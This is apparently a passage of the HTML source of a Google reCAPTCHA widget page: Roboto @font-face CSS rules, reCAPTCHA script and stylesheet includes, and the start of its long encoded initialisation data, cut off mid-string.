  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="-o1FpzdtyzDtsawhGr0iDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="-o1FpzdtyzDtsawhGr0iDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-o1FpzdtyzDtsawhGr0iDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/Dl8K7eBNrHlNjwohAwrRkTcOTw6rDskscNivDssKVwrZzwqIwYsKWw6Vzc1PCtx1ZwqQtwo7Ckh/DiDs5w4jDm2nCkwHCncOAw6QeHRkMw4hjKcKuT8K9w7PChEjCvQnCnRTDqsOsw5nDucKuZsOjNsObw7pgwpkICXZxZcOaH8OlwpUNd3BYLlgcXsK1O016TQLDqcK3wp0uwqMUFRnDnsOuZMOXLsKdw7rDpcKvODRmw6XCnxdYwqlRE8KIasKUwp/CqHLCi8O2ecKswr9aQwrDh8OYw6hQw6UEw67CocOVU8K5UTtPTMKpw4PCpMOzwpUmasOZw4bClcK3SmFHdcK+w54hwqAtV8Ofw4oMw4A0QcOEw74pwpNvM8OVwr8/w6TDiDDDvX/CuMK3w6I7woDDjyjDrERuQcKMw5twwo3CpcKew4bCjUXDt8KRw69bfgnCk8O9w7rCn13Dt8OqwrPDizvCnsKpdMOBaXI4KE3DjxbCvMKLa8KPHMKOfkFmdThsw78Ow6XCpcK7McO3A8Knw4xhUQVlwpVSCQXDlhlUakTCpgbCsMK5wpXDl8Orw4VdEXLDjcKAw5/Dl3kHwpQSEsKOw5vDlgfChh90J8OSw7MLIlQgPcOoIcKUAC7DlgfCrgY0w7fCkmBww4PDhx5+w5PDsAoqbjIpAljCjMKEAjddbsKEWRoewoVqPzIpfHlhH14Sw7fDlsKewq7DtXzDhARzwrYew5bCu1HCnMO/w7o+MQQMKcOOw6/[base64]/DgHtWacKzY8OSQH5tfsOTwp0Ww4c9XXHDksOubTZ4AsKCwrDCpwhvw49jIG4+ZEDCq23ClcOhw77Dn8OcKD/CncKBw6TDvMKYCjJKNU/CnsOwbB3Cvx05wqR1w5RzL2rDtsKdw4h7Im1aGMK8w4RpJsKIw6hPLFB5CwTDilo3aMOTwodKwqDCgkHCgcOzwpF9fMO8e1l9PWk5wpPDlMOnbsKGw6fDuhV+Z0vCqUguwp90w4HChUJhQEtbwp7CnBMqQ0oTN8ORNsOVw7Efw6rDtgjDjlZMwq/DqWp0w4XCuioyCMO6wqx3w5/DhcOgw6zCi8K1KMO1wpTDl1cpw6d6w6h+DsOcPMK1wqU0fcOLwosaw4g3fsOgw64tIjfDtsO+wrc/w7ssScKJfsOgwoLCosOucQ1RWQnCjC/CigLDqcK7dsONwrDCtcOMFAo5NjnCqSgwETZSOsK0w4Q1wqU+G2UmDsOTwrcOb8OLw4BcaMOcw7IfwqzCtS/Cti9RFsOmwpHDoMKuw53Dj8O8w4zDh8K2w6fCqcK0w6ZTw45GLsOVZsK/wpN0w4DCv15OIVVKIMOYOWFFe8OQbgXDqxo+CnMqw57Ch8OgwqPDrcO5UsO3b8KbXn9Aw5B/[base64]/CtcKlw4wAwqVYPidYw5XCqsK8w7PDgMKSw7DCnSkOB8OBExbDtjBrw7nCn8OffMOLwpHDty7DpMKrwpJUNMKXwoPDtcOvTzYyQMKuw5nCkFIqQx9Pw7zDgsK0w40+Qh/CmsKZw5zDi8KnwobClTcrw5Vow5zDjDrDisOKWnNVGGczw7VkVMKVw61YVV7DisKYwqjDvl4BH8KEG8Ktw5AMw51EWcK6BkbDqw4fU8Ofw7xmwr8lXWNswpU6f3PChxbDocKww7BhK8O2WmnDq8OIw43ClTjCm8Obw7DCnMObbsOUCE/[base64]/Y18GwrPDgcK4fXlPc8O/BMKBwozCtAfCqx5rGmVlw5nCvWzDvCjDpUh5CTEKw6vCp2nDgMOCw5wBwo5nU19fw7dsMUQvK8OXwo5kw5A1wrdLw5vDscKUw5TDs0LDsDzCoMOVQWlKaELCtsOSwonCtG/DoQ9keTTDv8OGXcOuw4pGW8Kmw5/CsMKmCMKbdcObwrwKw6NZw6VkwojCpUfCpnINQsKlw557w741LlN9wq4JwofDicK+w6XDsWtERMKRw4/CgW5Uwo3DhMO3VsOKfXrCvArDkSvCs8KAUmrDksOJXMOSw6luVVASaQDDocODZ2rDml4zMTRcI3fCrnDDtsKOHcO8FsK7VXjDny3CryTCqHdjwqdpZcO2Q8OZwpzCkEkIa2/CucKIFDFEw45ew7oiwrEYSi4JwpQKbHDChiXDsEt3wrrDpMOSwr5owqLDn8OQQFwMfcKnV8OFwqdtb8Ojw6xYCFwbw6LCng8fRsOYeMOjOMOPw5w9fMKpw4nDvRYMBzsxQMK/JMKxw7woGX/DtQM8M8K+wqbDolzDvQJTwr3DkgjCnMKRw5PDhDMfA3N/CMKFw7wDG8OSw7LDiMKqwoPDsiQiw5BAQ1x2PsO8w5vCrEISfMKkwqXCt15nQj7CkCg3YcO4EsKzFx/DgsOTXMK/[base64]/[base64]/CocOiw4HCq8OWw6nClXTDtcK0w5NMPhvCg0fCjsK4aMOTw5/DiGZmw5LDjjQXwpbDmknDsCcLc8OBwpYsw4RTw6HCucOFwpDClUB4Ow7CtMOmS3FMeMKcw7odEWPCtsOBwrjDqDV0w6k+RWMewpEiw7nDusKswrU/[base64]/w7hudgUpwo4NwrZYHwF6w6ovw41swo4nw5YpLwQaZyldw4svXhdDAsKnFVvDn3UKIgV6w5t7T8KFc2bDuEnDml5TdW/DosKnwq9/[base64]/AB7Cq8KgwqzDg8OHD8KJCsKpQmVdHDXDt8KrGRPCn8K6w4TCh8O3ehHCoQIdAMKpOwbCm8Oqw7cIBcKfw6pEK8KsA8Kuw5TDt8K/[base64]/dDVDf2TDmhvDmcKbLsO9wqNOSw47B8O7wp/[base64]/wq7Cn8KwfMO7cRLCmz5SwqPCkMOaAsO1wop4woYFD8ONw48hXmDCtMKvw7NvcsOEMybDsMKMXzo1KGFGTzvCinslbV3CqMKSV0ZxcsKcTMOow7/DuXTCr8OLwrQCwoPDhAPCq8K8FW7Cr8OHRMKMUlrDhGPDvFBgwqg0w7FawpLCnm3DkcKlQELCn8OBJWDDnwPDuEUBw7DDjAYwwpo3wrHCn1guw4IhdcKYLMKnwqzDqRYzw5fCqcODT8OYwp5Cw742wrLCiSUQNn7CuXTCksK2w6fCi3/CsHUuNQkrCcKfwqBswobDlcKtwp7Dl2zCjgEkwoohUsKcwqTDrcKCwp3DsiFww4dAFsKewrLCu8OkeGU0wo0tLcOfZ8Kzw7A6SzHDgFw9w5TCjMKgV0MPVkXCo8KSLcO/[base64]/Dv1Vww5HDj8OeXgLDhjjCvcKYX8OvOlfDn8KJacOEHw0Uwo0XEsK6bmI7woROfjkew58dwp1MKsK+BMOTw71if1jDq3DCogIFwpLDh8Kxwp9mZcKKw5nDiCnDq2/CrkhEMsKFwqfCpF3Cn8OBOsOjG8KEw6shwohUOn51b0/CrsOfLyvCh8OcwoTCnMOlGG8nDcKbw5kew4zCmhtaeCVMwqcSw6ssPn9+XcORw55telDCjX7CsQgHwq/DucOow601w47DmSpqw7LCpsKvSsKpFn0Zb09tw5TDng/DtFtMfz/CpMOtZsKAw5gTwpxSJcOAw6XDs1/DlExjw6gsL8ONYsKtwp/[base64]/DuhHCmMO5I8KAw7owMcKDwrl5Xj/Ch8OGwoPDuTvCm8KeAMKiw7vDiX3CtsKxwo8awp/Dmh95RwgIe8Olwqsaw5LCu8K+cMOgw5DCoMK8wr/CgMOIKSI/MMKNLcK9KVsMCk7DsStawoE/[base64]/CrsOPIRTCrkNVw4jCpcOmwoJ3w6TDllfDocKgBikxaC1EajgWBsOlw6bCug4Jc8Odw6AYOMK2VkLChMOAwrPCoMOKwr1FGSA/[base64]/wpx/H8KqLsK8JsKLwpIww7jCgwjCvcOtJFcmNybDnnXChiFrwqJxc8O1FkRAd8Ouwp3CimJSwo5vwrjCgi9Rw7TDr04kcjvCusOowp82f8KJw4fDgcOiwqpRN3/CuGAPN3UeHcOCcjBAQVHChMO5ZAUyWGpBw73Co8ORw5rDu8OjVERLOMKKw5Z5woFfw6vCiMKpFx7CpjpkTMKeAwDClMObOQDDkcKOE8KZw4cPwr7Cgx3Ch1rDgx/CiXfCgkfDv8K0Bh8Kw6hNw60GFMOGasKLGThXOjLCnj/DjTfClHfDvVjCksKpwoVZwrPCi8KbKXnCuRrClMKAIwTCj1jDrMOuw7wdE8OCQlcFwoDCvXvDuk/Du8KMWsKiw7XDlQJFS2XClnDDnHzCtnEVXDPCs8OQwq0pw7zDvMKNdSDClRhWbWLDucKSwp3DrlfDvMOCQTTDjMOCMXlOw5MTw5PDs8KVSWjDtsOoOT8kQMKCFQjDnBfDhsOtFEXClBUoE8K7wrnCn8KeaMOWwpzChxoTw6BewrMzTi7CmMK/cMO3wpcJYxRKGWh8ZsKBWyBTUHzCoilNQSFBwrHDrhzCssKwwo/[base64]/DmMKfCcO4DGrDrTnDhsOKw4vCsxJKC8OPwphXE3VrWWbCqEgRfsK1wqZ2woILJWzCrGPCmU4lwohHw7/DhcOKwp7Di8OxJj5zwroXdMK8WFQNKVzCjmhjQgkXwrBufgNhQVNyRXhJGBMmw6oQKWjCrMOGesOMwqLDlyjDksOjEcOIbG5mwrzDtMK1YRkkwpA+Z8Kbw4TCnSvDp8KJeSjCjsKVw6DDgMOWw7MdwpzCqcOoUz8Rw6fCmUjCpQLChE0nSzY/ERwSwo7CgMOuwro6wrPCssKfT0XDoMKdbETCrFzDpA/DpDx4w7w3w7DCkA1tw5jChxBKNXrCnCswb0XDsVsLw5bCqMOvPsO1wpHCjcKXGcKeAcKJw49Vw4M7wqjCqRjCgk8Kwq7CvBFcw7LCmybDnMOkHcOzeU9CMMOIASMtwq/CvcOWw6NyA8KOBm7CnhvDoyjCgsK/[base64]/DisOww5HCjcObWyHDn8OZbWp2W1XDvEAewrTCv8KEMMOeVsO2w6DDrkTCpkxVw7vDicKlIXDDjGIgHzbCrFlJJCNMXVzChmtPwrQaw5ofUwsDwo8sKsOvJMKoMcKJwqnCs8Kww7zCgWjCpWt2w5RRw7cEORfCh3TCj143HMOOw5spVF/CkcOTe8KUA8KQT8KaFMO9w4vDr2HCq0/DljJiFcKANsOFO8OUw7FpOTtaw7RDTW1WXcORYjdXBMKNZQUtw4jCgDUmZg5QFsOxwpkAam3CucKvLsOwwrfDvjEPbcOTw7QHdsO3HjlUwoZifC3DncOwSMOiwr7DrlXDuB8Bw5RsWMKdwq/[base64]/Dh8KEbMK5w6ITw4sew41HaSfDpyBKwrMBw5AqwpLDs8OnKcOAwpTDhil8w4EnH8OeXm7DhiNUwrlue1l7wojCs1ECA8KsQsOjIMKiH8OXN1nDtyjCn8OzGcK5HE/CjVzDnsKRN8OAw7pyfcKES8KPw7vCh8O8wrYzRMOVwrvDiTLCg8O5woXDuMOzJGYcHyDCiGPDjygxDcKqXCfDu8Kww603CxglwrfCkMKpPxLClHJ7w4HCkBNKVsK8csOKw6BIwolzcAxJwrrCpDLDmcKrBlVXXDkOfXrCssK6fQDDtwvCnX0QTMOfw6/CpcKVXEQ+wpcQwq3CgSwnWWrCrRE9wqNewq4jXEk9EcOWwo/[base64]/CvUDCgMONTMK1wrTCisKow5dTwrwBw4wHN2rCj8KeH8OdTcOFdiPDsEXDi8OMw7/DrQRMwp9Dw6PCusOmwqRSw7LCicK4WMO2WcKpA8Ktdl/[base64]/DssOUQMKUJhVsJV0vwo4BW8OhIkzDpcKhw5oyw6vCngMXwoPDucKvw4vDkCXDksK4wrfDr8O0wqRrwohma8Kwwp7DkMKYC8OhLsKpwpDCvMOlHwnChjbDnmvClcOnw4MgL2pBMcOpwo0TDMONwrLDlMOsfzTDn8KRSMKSwr/ClMKTEcKQGTxfRQLChMK0WsKPSGpvw7/CvzQHPMO9NDFowpLCmsKPFHDDnMKDwo8yZMOPVsOVw5V+wqtYPsOKw6Unbxgdd150YkPDkMK1JsKDbG7DsMK1ccOceG1ewq/CqsOXGsOsRB7CqMOYw5IyJ8KBw5RFwpg9fTJNJcOADxvCul3Cg8KGGMOtE3TCmsOIwqs+w507wrjCqsOYwpfCvy0dw7cVw7QHSMKhW8OjHHBXPcKUw6XDngR5WSHCusOMIB5FCsKiDhEbwr11V3rDucOUHMKnC3rDkSnCvw0/bMO9w4AAaRQhA3DDhMK9JU3CmcO0wrh/[base64]/EUnDvk5ALEZ+wpYHFMKBw7zCrsO1asKlHyMGaggkw4UQw7jCvsK6KHNCZsKbw6o7w5RYeEsFW03DrcKPZBYNUizDncOwwobDu37CpcK7UANAGSPDmMOXDTjCkMOYw4/DqgbDgzIMUsKww5RTw6zDpiEQwq/[base64]/[base64]/DqzvDocOFX3dHHcK6acKsOBY3w4Asw5BXw5xqw601w7vCuXfDn8KKeMONw4gfw63DocKqLMKPwr3DmRYsFRfDmw7DncKCJcKtTMOTBitYw5Uiw5fDjXtcwq/[base64]/QFZpI8K9MkbDpsKdecO/[base64]/UsKdKsKWQcO/VU/DtlvCvFbDv3vCpMO1DRPDhmDDncKMw7UMwq/Cjy5Vwq7Dq8O5PcKFYwJGXUwlw6xlVMOHwoXDh2QZBcK/woEFw5wJP1LCu39vdUo7PynChEBPQhzDlSnDkXhEw5nDj0tMw5TCl8K+C35Hwp/CocKpw5Ntw65+w5xUW8Ohwr7CgHfDnVXCiGdBw7TDvUvDpcKDwpI+wokwHcK8wp7DlsOrwqFrw6Epw4HDm1HCsj5NYBnCm8OFwpvCsMKEOcOaw4fDgWfDm8OSTsKGXF8bw4zCp8O0EEozQcK3cBcawp8OwqUFwpo4EMOUTU/[base64]/DlS07w6nDmkPDvMKTw60cDcK5w7zCgy07AB7DhT5nH2jDo2BNw7/CosOCw75DaTQIJsOuwoXDocOsQcKswoR2woc3fcOcwpMHaMKYBlUnBTNcwpHCm8KPwrXCvMOSPx5rwo8BS8KxQTbCiEvClcKWwooGJXwjwolCw7JsMcOFFcOjw5ADc20hcWTCk8KQbMOlfcKwMMORw6UYwoEpwoPCmMKPw5YXKyzCmMKAw4oyLXXDo8Oxw6/[base64]/Mz7DnmPDpsO/WjlWw6l9Nyo0a8K/[base64]/CjsO4wpwmw4PCgEjDqcKowrvDm8OYwozCu8O0dMKdd8OUR0oVwrouwoJwLXPDlUjCoE/ChcOmw70iWMKtT3wPw5IBWsKYQwgmw77DmsKGw5nDjsOJw70laMOPwoTDpQPDpsOQWMOwETfCpsOWdiPCiMK/w6VGwrHCpcOfw5ghOj7DlcKoSzlyw7DCiBROw6bDnRx9X0kgw619w6tOTsOYG2nDmWjDgcOmw4rDtgFPw7HDlMKNw5vCmcO4c8O8aEzCvsK8wqHCt8OAw7BLwr/[base64]/[base64]/DnmbCgcOdwoXCrlHDpMKkBUA3wpcMw581WcKswogwcsKOwrXClynDk3LDuzUlwpBTwpPDogzDksKPcMOcwp/Cm8KTwrZLCgfCiCRPwppowrNhwopMw4pfOsKlPzjCr8O6w6vCmcKIbF5nwpdSHzV2wo/Djm3ChWQfUMObTnPDhG7Dq8K2w47DtC4rw7TCvsONw5M6b8Kzwo/DohbDpHLDogIywoTDrWnDg10hL8OBLMKTwrvDuhvDgBTDn8KrwrE9wqN/O8O6w5A6wqo/QsK+w7sTSsOWdUVFM8OjGcOdeyttw78rwpbCjcOvwpJlwpHCuBvDrR9ATQrCiTXDjsKFwrYgwo3DqyvCiiA9wpnCs8KYw6/[base64]/Dk8Kuw79ZcB1Xw7dFw7TDj8KHwoprwprDtn1mwqzCmcKJeWB2wo5hw4QCw7wKwrouLMOMw5FPc1UUO2DCsE48P1c1wpHCgmRBBlnDiSDDpcKgMsKyTFbCnW5